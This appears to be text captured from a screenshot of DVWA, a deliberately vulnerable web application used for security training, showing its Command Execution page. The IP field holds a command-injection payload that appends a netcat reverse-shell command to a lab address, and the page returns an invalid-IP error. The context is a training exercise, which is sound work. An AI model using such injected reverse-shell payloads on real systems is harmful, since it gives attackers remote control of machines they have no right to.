 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
; nc 10.10.10.254 6969 -e /bin/sh submit
ERROR: You have entered an invalid IP
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/